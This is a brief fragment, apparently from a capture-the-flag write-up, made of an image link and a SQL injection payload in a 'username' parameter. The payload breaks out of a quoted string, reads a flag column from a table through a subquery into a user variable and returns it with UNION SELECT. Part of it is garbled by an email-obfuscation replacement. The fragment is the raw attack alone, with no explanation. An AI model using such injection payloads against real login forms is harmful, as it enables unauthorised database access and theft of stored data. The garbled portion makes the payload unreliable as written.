 username=123'%[email protected]:=(select convert(f14g_c01umn,char(1000))from f149_1s_h3r3 limit 0,1) union select 1,@test,'3